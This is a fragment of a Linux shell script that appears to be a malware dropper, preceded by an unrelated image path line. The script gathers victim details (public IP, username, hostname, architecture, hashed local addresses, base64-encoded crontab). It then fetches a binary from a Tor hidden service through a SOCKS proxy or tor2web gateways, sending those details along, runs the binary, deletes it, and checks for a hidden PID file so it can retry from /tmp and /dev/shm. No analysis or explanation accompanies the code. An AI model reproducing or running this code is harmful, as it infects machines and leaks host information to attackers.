 x=./$(date|md5sum|cut -f1 -d-)
r=$(curl -4fsSLk checkip.amazonaws.com||curl -4fsSLk ip.sb)_$(whoami)_$(uname -m)_$(uname -n)_$(ip a|grep 'inet '|awk {'print $2'}|md5sum|awk {'print $1
'})_$(crontab -l|base64 -w0)
$c -x socks5h://$s:9050 $t.onion$f -o$x -e$r || $c $1$f -o$x -e$r
chmod +x $x;$x;rm -f $x
}
for h in tor2web.in tor2web.it
do
if ! ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status; then
fexe;u $t.$h
ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status || (cd /tmp;u $t.$h)
ls /proc/$(head -n 1 /tmp/.X11-unix/01)/status || (cd /dev/shm;u $t.$h)
else
break
fi
done